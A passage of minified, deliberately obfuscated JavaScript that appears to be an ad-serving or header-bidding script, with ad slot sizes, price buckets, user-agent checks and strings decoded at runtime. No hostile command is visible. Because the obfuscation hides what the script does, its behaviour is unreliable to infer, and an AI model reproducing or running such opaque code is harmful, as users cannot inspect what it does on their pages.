b){return a(b)},bnrJU:function(a,b){return a<b},KCJQs:c(952,"TrVq"),rzXEs:c(7719,"(h89"),jCXdp:c(3838,"p[yv"),gjtsi:function(a,b){return a!==b},hFgrp:c(5827,"@N\x26O"),ftnDP:c(920,"(h89"),psBNE:c(6393,"cynu"),nFJiD:c(4112,"YDCg"),rSKPP:function(a,b){return a+b},hrApj:c(1271,"Uguv")+"g\x3d",VPUTI:c(6696,"0F2y"),abBin:function(a,b){return a+b},BopJu:c(8073,"pNJs")+c(6141,"pNJs")+c(2781,"h!ai")+c(3250,"@Cez")+c(6141,"pNJs")+"-",EDIPa:function(a,b){return a<b},JkqyW:function(a,b){return a+b},QhmtF:function(a,
b){return a+b},iYHCu:c(5499,"4Cp%")+"h ",jKHQj:function(a,b,f){return a(b,f)},cFErt:function(a,b,f,g,e,h,l){return a(b,f,g,e,h,l)},oGreh:c(1605,"0F2y"),Kgqcj:function(a,b){return a+b},Cocrh:function(a,b,f,g){return a(b,f,g)},XRkUa:c(4270,"0F2y"),Diqjp:function(a,b,f,g){return a(b,f,g)},aHctB:function(a,b){return a|b},bzNzG:function(a,b,f){return a(b,f)},crJJX:c(567,"^y)N")+c(7118,"4[fh"),eJLbi:function(a,b){return a>b},aLkKo:function(a,b){return a|b},GPMQP:function(a,b){return a+b},BgBYp:function(a,
b){return a>>b},rtabh:function(a,b){return a|b},zWQOo:function(a,b){return a|b},aDWMa:function(a,b){return a<<b},mJTNw:function(a,b){return a&b},APlCS:function(a,b){return a+b},bpgfp:function(a,b){return a+b},xegTT:c(6565,"20C$")+c(2306,"20C$")+"x ",woCNn:c(6559,"@Cez"),UpVzn:function(a,b){return a<b},EWIki:function(a,b){return a%b},JdPrn:function(a,b){return a^b},kMZxV:function(a,b,f){return a(b,f)},uqIuH:function(a,b){return a/b},shsvR:c(2738,"3EM@")+c(7336,"WIAc")+c(4294,"r[h6")+c(4044,"x@)u")+
c(7222,"uuH%")+" *",BuUTF:c(4848,"]c$%")+c(4884,"^y)N"),bidlB:c(8146,"^y)N")+"id",rvLzl:function(a,b){return a!==b},EgzuG:c(4407,"cynu"),BwYyg:function(a,b){return a<b},rISvZ:function(a,b,f,g,e){return a(b,f,g,e)},KkFCg:c(5758,"\x268FP"),huWwf:c(819,"v\x26PW")+c(2226,"x@)u")+c(2884,"uEgh")+c(6931,"uEgh")+c(8199,"@Cez")+c(4411,"L9$h")+c(7117,"20C$")+c(637,"jhFu")+c(1615,"[GqN")+c(5472,"uuH%")+c(6644,"ud)Y")+c(4844,"uEgh")+c(3187,"]c$%")+c(3213,"\x268FP")+c(5409,"20C$")+c(3423,"v\x26PW")+c(1781,"1cg6")+
c(4933,"0F2y")+c(3345,"[GqN")+c(4091,"1cg6")+c(6674,"ud)Y")+c(1249,"r[h6")+c(2124,"aVHr")+c(4187,"(h89")+c(7286,"h!ai")+c(6658,"aVHr")+c(4670,"]c$%")+c(2427,"aVHr")+c(5025,"WIAc")+c(5469,"#JI1")+c(6823,"Uguv")+c(6164,"TrVq")+c(796,"TrVq")+c(6388,"J#U9")+c(461,"[GqN")+c(3769,"ud)Y")+c(932,"pNJs")+c(6123,"PFNm")+c(1836,"jhFu")+c(7966,"@N\x26O")+c(2581,"1cg6")+c(1263,"4Cp%")+c(3912,"L9$h")+c(4676,"kF(9")+c(1364,"@Cez")+c(1883,"kF(9")+c(6477,"88J)")+c(7369,"a@Kg")+c(3913,"]c$%")+c(1929,"Uguv")+c(7571,
"8GWz")+c(7444,"J#U9")+c(2546,"r[h6")+c(4328,"PCX$")+c(1101,"Uguv")+c(3659,"x@)u")+c(985,"a@Kg")+c(3951,"x@)u")+c(2911,"kF(9")+c(7724,"WIAc")+c(2007,"[GqN")+c(2763,"]c$%")+c(2359,")%w9")+c(394,"3EM@")+c(6710,"[GqN")+c(6323,"PFNm")+c(1591,"YDCg")+c(7981,"88J)")+c(4355,"rrmj")+c(6761,"rrmj")+c(1603,"(h89")+c(2597,"uEgh")+c(661,"1cg6")+c(7752,"lkKa")+c(5490,"v\x26PW")+c(3228,"(h89")+c(6081,"YDCg")+c(979,"#JI1")+c(3192,"*E!O")+c(774,"WIAc")+c(7051,")%w9")+c(1495,"(h89")+c(4015,"uEgh")+c(3439,"aVHr")+
c(5818,"cynu")+c(1848,"^y)N")+c(1132,"L9$h")+c(7909,"kF(9")+c(624,"(12p")+c(8262,"aVHr")+c(7183,")%w9")+c(4793,"jhFu")+c(2731,"YDCg")+c(1815,"]c$%")+c(5405,"@N\x26O")+c(2045,"kF(9")+c(1841,"kF(9")+c(3725,"^y)N")+c(5211,"[(*z")+c(3727,"jhFu")+c(4275,"(12p")+c(6377,"WIAc")+c(1780,"Uguv")+c(8052,"(h89")+c(4005,"88J)")+c(5743,"ud)Y"),qEVMv:c(4154,"#JI1"),RtKwW:c(5177,"kF(9"),EaRui:c(2506,"88J)"),WbjjG:function(a,b){return a!=b},vejNC:function(a,b){return a<b},secKb:function(a,b){return a-b},EEiMj:function(a,
b){return a+b},VNYwm:c(5292,"4Cp%"),AwJVC:c(1965,"^y)N"),TILlX:function(a,b){return a<b},ktuuW:c(4332,"88J)"),HrPWd:function(a,b){return a===b},PpvBW:c(7149,"(h89"),ePnVs:c(7540,"lkKa"),qxuPh:function(a,b){return a==b},wMDic:c(2944,"]c$%")+c(4283,"a@Kg")+"4",SdvRC:function(a,b){return a(b)},FYInK:function(a,b){return a<=b},wInHI:function(a,b){return a+b},njtYl:function(a,b){return a>b},jLlGp:function(a,b){return a<=b},XjBmE:function(a,b){return a(b)},IgWuL:function(a){return a()},ysjkF:function(a,
b){return a(b)},xKAoG:function(a,b,f){return a(b,f)},VYyHA:function(a,b){return a!=b},sYVfu:c(2693,"\x268FP"),fchWZ:function(a,b){return a+b},vJypH:function(a,b){return a(b)},vATDO:function(a,b){return a==b},XVPON:function(a,b){return a==b},IAUMc:function(a,b){return a(b)},VrtkM:function(a,b){return a+b},qtLoY:c(3364,"ud)Y"),rJctt:function(a,b,f,g){return a(b,f,g)},oRFor:c(3190,"p[yv"),jxnUo:function(a,b){return a==b},DpahH:c(6974,"v\x26PW")+c(2728,"^y)N")+c(5286,"p[yv")+c(6971,"2arO"),NXmql:c(7306,
")%w9"),kqVOj:function(a,b){return a*b},OPMVm:function(a,b,f,g,e,h,l,m){return a(b,f,g,e,h,l,m)},xrBcN:function(a,b){return a<b},fhRIq:function(a,b,f,g,e,h,l,m,k,p){return a(b,f,g,e,h,l,m,k,p)},nfVmv:function(a,b){return a-b},PQTZq:function(a,b){return a<b},kEhHV:function(a){return a()},QAuJI:c(7689,"v\x26PW"),wXZgn:c(6944,"aVHr")+c(4991,"L9$h"),KnwvI:function(a,b){return a!=b},FmmyO:c(2674,"4Cp%")+c(1281,"(h89"),hsjkd:c(8227,"kF(9"),QMwzY:function(a,b){return a<b},imJtQ:function(a,b,f){return a(b,
f)},MMNym:function(a,b){return a+b},RJVoT:function(a,b){return a===b},UbQac:c(7767,"h!ai"),nSDkj:function(a,b,f,g){return a(b,f,g)},QZpsU:c(768,"pNJs"),UcBsX:function(a,b){return a===b},yChbB:c(965,"L9$h"),fulMi:function(a,b){return a*b},NpYKp:function(a,b){return a^b},dwySU:function(a,b,f){return a(b,f)},XNECq:function(a,b){return a/b},hvThW:function(a,b){return a<b},UFbgR:function(a,b){return a&b},HLsqf:function(a,b){return a-b},oIypq:function(a,b){return a|b},qVIlG:function(a,b){return a|b},HsADV:function(a,
b){return a<<b},tKiml:function(a,b){return a&b},LDIyT:function(a,b){return a<<b},YUYJO:function(a,b){return a&b},GIeXK:function(a,b){return a+b},zqFIs:function(a,b,f){return a(b,f)},gCiLa:function(a,b){return a+b},JINqP:function(a,b){return a+b},zVGDr:function(a,b){return a+b},UFhQd:function(a,b){return a+b},fjMFP:function(a,b){return a+b},umjfQ:function(a,b){return a!==b},GYigK:c(5363,"[(*z"),rinvY:function(a,b,f,g){return a(b,f,g)},YVZmf:function(a,b){return a+b},hQLjW:c(946,"yo16"),GoopL:function(a,
b){return a!==b},RhSRg:c(3100,"jhFu"),cHcMN:c(2511,"a@Kg"),Qcqku:function(a,b){return a+b},JQQRp:c(5241,"r[h6")+c(7920,"kF(9")+c(3747,"p[yv"),KgNrX:c(6504,"x@)u")+c(6953,"[(*z")+c(2118,"aVHr"),uPdBZ:function(a,b){return a!==b},DlaUL:c(926,"2arO")+"t",dUbCt:function(a,b){return a<b},ggSoe:function(a,b){return a===b},eBpsS:c(2759,"4Cp%"),MnVwP:function(a,b){return a==b},SCrtN:function(a,b){return a(b)},VcVsp:c(3419,"8GWz"),uXfdp:c(7008,")%w9"),IkhDj:c(3138,"zRv]"),UqFoD:function(a){return a()},PcwYe:function(a,
b,f){return a(b,f)},iUYdK:function(a,b){return a(b)},sNbIQ:function(a,b,f,g,e){return a(b,f,g,e)},kCeak:function(a,b){return a==b},GiMvn:function(a,b,f){return a(b,f)},cmeWP:function(a,b){return a(b)},KNaah:function(a,b,f,g,e){return a(b,f,g,e)},Tdrel:function(a,b){return a==b},oEkXn:function(a,b){return a==b},yRyFy:function(a,b){return a+b},IxwJa:function(a,b){return a+b},KFJGm:function(a,b,f,g){return a(b,f,g)},elNaR:function(a,b,f){return a(b,f)},dWfsi:function(a,b,f){return a(b,f)},GsXmy:c(1521,
"ud)Y")+c(6195,"@Cez")+c(4599,"WIAc")+c(1214,")%w9")+c(2021,"r[h6")+c(4356,"4Cp%")+c(8109,"ud)Y")+c(1692,"4[fh"),Zhzjk:function(a,b){return a+b},yCDIj:c(701,"uuH%")+c(4129,"20C$")+c(4050,"pNJs")+c(5227,"h!ai")+c(5105,"[GqN")+c(5453,"*E!O")+c(716,"@Cez")+c(4720,"99nJ")+c(3162,"yo16"),Vxcfh:c(5635,"ud)Y")+c(429,"uEgh")+c(1429,"x@)u"),ZzLAa:function(a,b){return a(b)},Ezaim:function(a){return a()},XHotS:c(8102,"4Cp%"),HgBnJ:c(8231,"uEgh")+c(4974,"[GqN")+"n",dHVdg:function(a,b){return a===b},hYVpr:c(6535,
"aVHr"),utaXa:function(a,b,f,g){return a(b,f,g)},oPIBK:c(7520,"zRv]"),nviMQ:c(6210,"[GqN")+"ug",feCWB:c(6660,"8GWz")+c(6120,"3EM@")+"9",VOuRv:c(8088,"x@)u"),plVMn:c(1303,"J#U9"),hbGHI:c(6758,"(h89")+c(983,"kF(9"),exMUn:c(3848,"uuH%"),vXZah:c(4280,"99nJ")+c(1141,"lkKa")+c(7842,"YDCg"),DcDhU:c(805,"p[yv")+c(7816,"mcAb")+c(4084,"YDCg")+c(988,")%w9")+"1",YcNAM:c(4707,"Uguv")+c(2748,"\x268FP")+c(722,"*E!O"),ZvEby:c(2908,"jhFu")+c(868,"88J)")+c(2829,"mcAb")+c(4263,"p[yv")+c(2844,"PCX$")+c(7896,"uEgh")+
c(4198,"zRv]")+c(1223,"20C$")+c(4449,"yo16")+c(3033,"rrmj")+c(639,"(h89")+c(1105,"uuH%")+c(5569,"PFNm")+c(7789,"20C$")+c(1033,"20C$")+c(675,")%w9")+c(917,"PFNm")+c(6200,"94g#")+c(2524,"uuH%")+c(4550,"aVHr")+c(5918,"v\x26PW")+c(2751,"kF(9")+c(505,"[(*z")+c(2843,"@Cez")+c(2098,"uuH%")+c(3923,"YDCg")+c(3130,"1cg6")+c(1125,"x@)u")+c(3860,"0F2y")+c(6628,"1cg6")+c(782,"3EM@")+c(3563,"*E!O")+c(2145,"pNJs")+c(1416,"pNJs")+c(2474,"pNJs")+c(3293,"Uguv")+c(2471,"aVHr")+c(881,"yo16")+c(5234,"@Cez")+c(1578,"TrVq")+
c(7813,"zRv]")+c(2588,"yo16")+c(7325,"jhFu")+c(2576,"(12p")+c(5887,"uuH%")+c(821,"@N\x26O")+c(479,"lkKa")+c(1375,"2arO")+c(7371,"\x268FP")+c(4483,"rrmj")+c(8259,"aVHr")+c(7482,"cynu")+c(6919,"p[yv")+c(5522,"r[h6")+c(6847,"*E!O")+c(7173,"0F2y")+c(5696,"\x268FP")+c(3279,"lkKa")+c(7313,"2arO")+c(6608,"(h89")+c(6692,"aVHr")+c(7600,"1cg6")+c(1536,"4[fh")+c(5964,"[(*z")+c(6868,"J#U9")+c(5890,"cynu")+c(5769,"PFNm")+c(679,"\x268FP")+c(7103,"TrVq")+c(8078,"3EM@")+c(6645,"8GWz")+c(7269,"L9$h")+c(6322,"YDCg")+
c(8242,"(12p")+c(2232,"kF(9")+c(7371,"\x268FP")+c(1407,"WIAc")+c(6917,"1cg6")+c(5463,"v\x26PW")+c(629,"[(*z")+c(7905,"WIAc")+c(3510,"YDCg")+c(3859,"h!ai")+c(5270,"[(*z")+c(824,"\x268FP")+c(5993,"@Cez")+c(2871,"(12p")+c(2982,"8GWz")+c(6524,"ud)Y")+c(2139,"99nJ")+c(3279,"lkKa")+c(4261,"@Cez")+c(5376,"zRv]")+c(1547,"yo16")+c(682,"]c$%")+c(4632,"cynu")+c(1234,"4[fh")+c(7989,"(12p")+c(7282,"]c$%")+c(633,"uEgh")+c(930,"8GWz")+c(4866,"@Cez")+c(7275,"4[fh")+c(2161,"4Cp%")+c(7346,"jhFu")+c(4127,"3EM@")+c(1463,
"h!ai")+c(5373,"#JI1")+c(5895,"h!ai")+c(6399,"88J)")+c(1121,"#JI1")+c(2473,"(12p")+c(5188,"*E!O")+c(7293,")%w9")+c(478,"rrmj")+c(3646,"x@)u")+c(2187,"4[fh")+c(3612,"yo16")+c(5536,"1cg6")+c(4232,"4[fh")+c(1950,"\x268FP")+c(7768,"3EM@")+c(4369,"1cg6"),neMoo:c(7653,"[(*z")+c(7937,"2arO")+c(1785,"@Cez")+c(3437,"@N\x26O")+c(7653,"[(*z")+c(6191,"r[h6")+c(4171,"cynu")+c(550,"L9$h")+c(5287,"(h89")+c(2173,"cynu")+c(3950,"yo16")+c(2391,"p[yv")+c(3837,"uEgh")+c(966,"[GqN")+c(4628,"4[fh")+c(1138,"x@)u")+c(6106,
"88J)")+" ",dfrWX:c(2573,"v\x26PW")+c(4914,"8GWz")+c(3994,"2arO")+c(4317,"pNJs"),pfwCW:c(5253,"x@)u")+c(4863,"99nJ")+c(2868,"WIAc"),mloYA:c(5068,"@Cez")+c(7016,"jhFu")+c(582,"yo16"),yQCVs:c(2102,"*E!O")+c(3223,"yo16")+c(843,"[GqN"),CviRp:c(6418,"PCX$")+c(1308,"uEgh")+"x",VXwBW:c(2411,"20C$")+c(7864,"\x268FP"),QFFjL:c(7889,"uEgh")+c(6885,"aVHr")+c(922,"lkKa")+"r"},J=document,K=window,Tc={buckets:[{precision:3,min:0,max:18,increment:.001}]},ta=0,Tb=0,R,Mb="",qb,X=K[c(4622,"zRv]")+c(1446,"aVHr")+c(866,
"0F2y")+"ig"]||{},Ma=[[336,280],[300,250],[320,480],[360,640],[800,600],[1200,628],[1200,627],[600,500],[250,250],[320,480],[540,480],[600,500],[430,600],[300,600],[970,250]],pc,rb,Wa,Gb=navigator[c(7208,"p[yv")+c(4785,"*E!O")],Hb,Sb={},hb={},O={"default":!0,rules:[{condition:()=>!0,allow:!0}]},ja=0,uc=[],Kc=d[c(6679,"lkKa")](Gb[c(1176,"zRv]")+"Of"](d[c(5502,"3EM@")]),-1)&&d[c(5762,"4[fh")](Gb[c(6853,"x@)u")+"Of"](c(6126,"L9$h")),-1),W=0,hc={},lc=5E3,Za=5001,cb,S,Aa,ib=0,qc=[],ra=-1,kc,Kb,Lb,rc=[[970,
250,1,1,1,1,0],[970,90,1,1,1,1,0],[580,400,1,1,1,1,0],[728,90,1,99,1,1,0],[580,400,1,1,1,1,1],[580,200,1,99,1,1,0],[300,600,1,1,1,1,1],[336,280,1,2,1,1,0],[336,280,1,99,1,1,0],[300,250,1,99,1,1,0],[250,250,0,99,1,1,0],[200,200,0,99,1,1,0]],ia=1,sc=(window[c(4231,"PCX$")]||window[c(7572,"a@Kg")+"t"]||window)[c(4899,"99nJ")+c(7891,"x@)u")][c(4748,"lkKa")+"h"],ic=d[c(4924,"[(*z")](sc[c(3026,")%w9")+"Of"](d[c(1882,"pNJs")]),0),Fb=ic,Ua=[],mc=200,jc=d[c(5998,"3EM@")](sc[c(7574,"jhFu")+"Of"](c(7106,"J#U9")+
"ug"),0),da=[],Lc=d[c(7810,"mcAb")](Da,K[c(4854,"3EM@")+c(7481,"8GWz")][c(3577,"v\x26PW")]),Nb=encodeURIComponent(Lc),H,Oc,Pc,Ib,Jb,nc,oc=0,tc=0,Nc=0,Fa=0,Mc=["p"],Y=[],Xc=[],tb=[[d[c(5841,"v\x26PW")],100,1,0,d[c(8001,"L9$h")],"r","r",0,10,{buckets:[{min:0,max:11.25,precision:3,increment:.001}]},d[c(7496,"^y)N")]],[d[c(2049,"20C$")],1,1,0,d[c(3068,"[GqN")],"r","r",0,10,{buckets:[{min:0,max:11.25,precision:3,increment:.001}]},d[c(5861,"Uguv")]]],ha=[],Uc=[0],Ya=d[c(3624,"YDCg")],ka=[[{0:2,1:{3:!0,
4:20775555}},0,1,1,1,0,0,0,1,1,6],[{0:2,1:{3:!0,4:28644994}},0,1,1,0,0,1,0,1,1,6]],Jc=[0,16,0,4,1,3,2,3,3,3,4,3,5,8,6,1,7,1,8,1,9,2,6,2,10],Ic=d[c(5720,"p[yv")],Vc=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],ub=c(631,"ud)Y")+c(425,"Uguv")+c(2422,"mcAb"),vb=(c(7478,"pNJs")+c(3324,"uuH%")+c(7959,"Uguv")+c(5462,"rrmj")+c(4762,"^y)N")+c(3531,"cynu")+c(3111,"jhFu")+c(1181,"r[h6")+c(638,"YDCg")+c(6532,"r[h6")+c(5819,"99nJ")+c(4894,"aVHr")+c(4265,"(h89")+
c(1270,"jhFu")+c(4336,"yo16")+c(1659,"0F2y")+c(4579,"\x268FP")+c(498,"WIAc")+c(8028,"zRv]")+c(2861,"YDCg")+c(2458,"]c$%")+c(7770,"YDCg")+c(8110,"mcAb")+c(1852,"3EM@")+c(4511,"ud)Y")+c(4288,"94g#")+c(8221,"lkKa")+c(7773,"rrmj")+c(7300,"94g#")+c(938,"cynu")+c(3235,"L9$h")+c(2648,"L9$h")+c(3739,"2arO")+c(2190,"1cg6")+c(3030,"WIAc")+c(5454,"uuH%")+c(3101,"[(*z")+c(5586,"WIAc")+c(3798,"lkKa")+c(6770,"kF(9")+c(3959,"L9$h")+c(2200,"(h89")+c(6586,"jhFu")+c(1849,"a@Kg")+c(4352,"h!ai")+c(5005,"rrmj")+c(6880,
"a@Kg")+c(1255,"2arO")+c(662,"8GWz")+c(6146,"TrVq")+c(5616,"1cg6")+c(1454,"(h89")+c(3920,"(12p")+c(2898,"(12p")+c(3914,"\x268FP")+c(4698,"yo16")+c(3634,"x@)u")+c(5218,"v\x26PW")+c(8086,"lkKa")+c(5959,"2arO")+c(1528,"[(*z")+c(1255,"2arO")+c(2221,"[GqN")+c(1683,"J#U9")+c(617,"WIAc")+c(2926,"ud)Y")+c(7100,")%w9")+c(6843,"J#U9")+c(762,"88J)")+c(4105,"a@Kg")+c(1651,"(h89")+c(3210,"^y)N")+c(2174,"YDCg")+c(435,"ud)Y")+c(4894,"aVHr")+c(3914,"\x268FP")+c(1987,"TrVq")+c(7985,"cynu")+c(6454,"]c$%")+c(4651,"rrmj")+
c(7028,"L9$h")+c(2898,"(12p")+c(3290,"mcAb")+c(4234,"1cg6")+c(5722,"uuH%")+c(4308,"jhFu")+c(7502,"aVHr")+c(4942,"*E!O")+c(1604,"lkKa")+c(762,"88J)")+c(2854,"\x268FP")+c(1061,"a@Kg")+c(1100,"4[fh")+c(413,"[GqN")+c(8038,"lkKa")+c(7716,"x@)u")+c(4537,"uEgh")+c(5233,"J#U9")+c(2948,"4[fh")+c(6113,"uuH%")+c(4229,"TrVq")+c(6725,"aVHr")+c(7636,"\x268FP")+c(762,"88J)")+c(2325,"88J)")+c(5454,"uuH%")+c(4308,"jhFu")+c(6802,"a@Kg")+c(3871,"3EM@")+c(2898,"(12p")+c(1255,"2arO")+c(3595,"4Cp%")+c(4026,"yo16")+c(1488,
"[GqN")+c(4008,"#JI1")+c(3924,"zRv]")+c(4902,"88J)")+c(5761,"PFNm")+c(5306,"(12p")+c(2553,"99nJ")+c(1332,"#JI1")+c(755,"x@)u")+c(7454,"4[fh")+c(1604,"lkKa")+c(7384,"]c$%")+c(3287,"Uguv")+c(5531,"J#U9")+c(3210,"^y)N")+c(4651,"rrmj")+c(3051,"uEgh")+c(4674,"cynu")+c(1896,"*E!O")+c(4234,"1cg6")+c(7015,"jhFu")+c(6615,"8GWz")+c(7903,"2arO")+c(650,"jhFu")+c(4674,"cynu")+c(6100,"[(*z")+c(892,"uuH%")+c(3909,"kF(9")+c(5218,"v\x26PW")+c(2332,"J#U9")+c(648,"@Cez")+c(4522,"v\x26PW")+c(5147,"(12p")+c(6352,"*E!O")+
c(860,"4[fh")+c(4745,"(12p")+c(4579,"\x268FP")+c(3927,"0F2y")+c(6456,"pNJs")+c(7018,"kF(9")+c(7257,"TrVq")+c(6997,"YDCg")+c(6454,"]c$%")+c(688,"3EM@")+c(1803,"(h89")+c(1219,"WIAc")+c(5811,"aVHr")+c(7196,"uEgh")+c(7190,"lkKa")+c(1332,"#JI1")+c(6946,"cynu")+c(7675,"jhFu")+c(2321,"mcAb")+c(5147,"(12p")+c(7196,"uEgh")+c(2986,"@Cez")+c(3101,"[(*z")+c(2502,"4[fh")+c(3534,"3EM@")+c(6898,"3EM@")+c(460,"J#U9")+c(3339,"kF(9")+c(5834,"3EM@")+c(4308,"jhFu")+c(4783,"h!ai")+c(2461,"\x268FP")+c(6843,"J#U9")+c(7629,
"8GWz")+c(7279,"PFNm")+c(6793,"uEgh")+c(3210,"^y)N")+c(1159,"PCX$")+c(4771,")%w9")+c(4288,"94g#")+c(8063,"^y)N")+c(3840,"cynu")+c(3526,"@Cez")+c(4007,"88J)")+c(7380,"@N\x26O")+c(3355,"rrmj")+c(3739,"2arO")+c(4265,"(h89")+c(4980,"J#U9")+c(6188,"kF(9")+c(1332,"#JI1")+c(6946,"cynu")+c(823,"J#U9")+(c(4288,"94g#")+c(4537,"uEgh")+c(5554,"@N\x26O")+c(536,"PFNm")+c(7613,"r[h6")+c(6946,"cynu")+c(6828,"kF(9")+c(1219,"WIAc")+c(3008,"a@Kg")+c(3310,"3EM@")+c(5656,"a@Kg")+c(2945,"aVHr")+c(6946,"cynu")+c(4883,"PCX$")+
c(4604,"#JI1")+c(5811,"aVHr")+c(1879,"rrmj")+c(4139,"1cg6")+c(4308,"jhFu")+c(7345,"@Cez")+c(4742,"]c$%")+c(7409,"rrmj")+c(4705,"99nJ")+c(5421,"(h89")+c(1963,")%w9")+c(3642,"kF(9")+c(6946,"cynu")+c(6201,"TrVq")+c(6770,"kF(9")+c(7384,"]c$%")+c(5874,"yo16")+c(4525,"\x268FP")+c(3501,"4Cp%")+c(2502,"4[fh")+c(5035,"(12p")+c(2321,"mcAb")+c(3959,"L9$h")+c(2042,"0F2y")+c(4690,"0F2y")+c(1100,"4[fh")+c(5685,"99nJ")+c(4843,"pNJs")+c(7409,"rrmj")+c(3008,"a@Kg")+c(3779,"mcAb")+c(2818,"TrVq")+c(3642,"kF(9")+c(2502,
"4[fh")+c(6050,"jhFu")+c(6456,"pNJs")+c(5251,"20C$")+c(6056,"20C$")+c(6570,"@Cez")+c(938,"cynu")+c(6258,"uuH%")+c(6342,"94g#")+c(6206,"]c$%")+c(3959,"L9$h")+c(3372,"8GWz")+c(571,"1cg6")+c(4461,"ud)Y")+c(5685,"99nJ")+c(4419,"1cg6")+c(7140,"1cg6")+c(6100,"[(*z")+c(5874,"yo16")+c(5770,"2arO")+c(5787,"@Cez")+c(2572,"uEgh")+c(5310,"4Cp%")+c(2278,"r[h6")+c(5147,"(12p")+c(3618,"kF(9")+c(4689,"3EM@")+c(7381,"*E!O")+c(6258,"uuH%")+c(8103,"p[yv")+c(5650,"(h89")+c(4475,")%w9")+c(1980,")%w9")+c(7009,"1cg6")+
c(5012,"20C$")+c(1106,"lkKa")+c(6054,"h!ai")+c(6770,"kF(9")+c(7629,"8GWz")+c(5473,"20C$")+c(5690,"[GqN")+c(7613,"r[h6")+c(2197,"4Cp%")+c(7807,"J#U9")+c(6593,"YDCg")+c(2667,"0F2y")+c(814,"r[h6")+c(2431,"ud)Y")+c(6598,"h!ai")+c(2508,"rrmj")+c(515,"kF(9")+c(6471,"8GWz")+c(5251,"20C$")+c(5013,"3EM@")+c(4582,"^y)N")+c(4308,"jhFu")+c(6433,"8GWz")+c(4936,")%w9")+c(2633,"(h89")+c(757,"mcAb")+c(5272,"cynu")))[c(725,"[(*z")](" "),$b=c(2645,"YDCg")+c(3071,"@Cez")+c(8251,"*E!O"),ac=d[c(4975,"]c$%")],Wc=[0,0,
0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],bc=[0,45,60,2,0],cc=[1],wb=[0,45,10,2,0],xb=c(6616,"*E!O")+c(969,"4Cp%")+c(4597,"20C$"),dc=d[c(6588,"uuH%")][c(5850,"4Cp%")](" "),yb=c(3506,"]c$%")+c(2210,"aVHr")+c(7705,"ud)Y"),ec=d[c(4526,"rrmj")][c(2113,"zRv]")](" "),eb=d[c(2077,"YDCg")],zb=d[c(5920,"jhFu")],Ab=[2,1],Bb=d[c(4650,"2arO")],Ec=[142668,142669,142670,142671,142672,142673,142674,142675,142676,142677,142678,142679,142680,142681,142682,142683,142684,
142685,142686,142687,142698,142699,142700,142701,142702,142703,142704,142705,142706,142707,142708,142709,142710,142711,142712,142713,142714,142715,142716,142717,142728,142729,142730,142734,142735,207422,207424],Fc=[[[300,250],[250,250],[200,200]],[[250,250]],[[970,250],[728,90],[980,120]],[[970,90],[728,90]],[[728,90]],[[580,400],[336,280],[300,250],[240,400],[400,400]],[[336,280],[300,250],[250,250],[200,200]],[[320,100]],[[300,250]],[[970,250]],[[1,1]]],Gc=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,
0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],fc=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],Cb=c(2102,"*E!O")+c(3429,"PFNm")+c(5145,"2arO"),Db=d[c(7733,"cynu")],fb=[[5,6],[7,8],[9,10],[11,12],[13,14],[15,16],[17,18],[19,20],[21,22],[23,24],[25,26],[27,28],[29,30],[31,32],[33,34],[35,36],[37,38],[39,40],[41,42],[43,44],[45,46],[47,48],[49,50],[51,52],[53,54],[55,56],[57,58],[59,60],[61,62],[63,64],[65,66],[67,68],[69,70],[71,72],[73,74],
[75,76],[77,78],[79,80],[81,82],[83,84],[85,86],[87,88],[87,89],[5,6],[7,8],,],gb=d[c(3989,"lkKa")],Hc=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],Eb=c(3362,"PCX$")+c(6699,"@Cez")+c(5551,"r[h6")+c(7087,"r[h6")+"0";d[c(3590,"L9$h")](Gb[c(5665,"r[h6")+"Of"](d[c(2574,"yo16")]),0)&&!K[c(621,"#JI1")+c(2121,"1cg6")+"x"]&&(K[c(3969,"cynu")+c(5889,"88J)")+"x"]=1,d[c(8228,"[GqN")]in K?K[c(3707,"lkKa")+c(7864,"\x268FP")](d[c(4151,"3EM@")],2,Sc):vc())})();
function a0c(){var z="WPaTW5S cX3dUSoByq j2/cGSk1lq FHnAgbK W6WdW7RcG8kS AbhcUgxdLq W5NcVaO5WPi jKFcVsLt WOtdNqCQgG W44nW7jIW7a iKJdGmkdiW gSkMW7tdU14 W6BdT8oAr8oC W6GwW6JcJCkx mIHNbc8 WR7dVXy7bW WPmdx8o6 WOSTWOqTFW dsLztH4 WRmpW6OVW4C c0L4W4BcUW W5ZdJrpdT14 W4rGACkkxa WQzpWQ7dLmkd W5KiWRWKW7m WRPbW4SEW60 txXQEq tt14yYy vcnRW5m2 W6hcS8oxkmkh W4niW4ddMSou W4aMW5/dRqi Eb3cQfpdKG cHBdQ8oCFa W5aBW6ZcR8ky rCkSFbRdNW rCoIsw/dHq WONcVKntWOi eCkqWRxdU1a cILTW5m0 WRLzW6erbG W6m6nbWZ WRZdJSo9W4pdNq W5SxW5NcLmk9 W6VcKSo3umkW BaPzusu sHNcGfre smoQWQjEva W4CvW7VdRuu jwxdIq pGzlW6q/ W7BcPmoSd3i W7ZdR8okxxG W6JcLmoLggu W7K8EbW0 W7BdJmoZW5tcGG W7ddPmocuSot nLVcQbBdHG W7CPW7ZdRw4 W4eYW7iHW5O dIz4l3q vGivWPlcLG p2BcNLux W67cL8kPp24EWQZcUc/dLmos WRJdJCkXW4RcIW W5fzW654WRG lIXNCKu WR3dNdyojq W4fRW73cR8kQ WQVcUHOpqG W7tdMSoGuey zCk+fcG4 WRLMkeHY uZGyWQFcVa kr1qW7WG iNRcNHvy lYbNrGa W5D8WObF sbpcGKXe WRZdNSk4rr8 gCoIWRTttG WQFcGSovs8kK WPyQW4POpa n8kkWPtdKq W6PRW6ddOq FSkwratdOW WOLOW6eDgG WPTzWQ1iW7S xhLLBtm WOxdNCkCW53dGq WPntW65/W54 fXNdU8oa W7pdMCk5tCk8 dIn0zNS W7HMWQX+cG 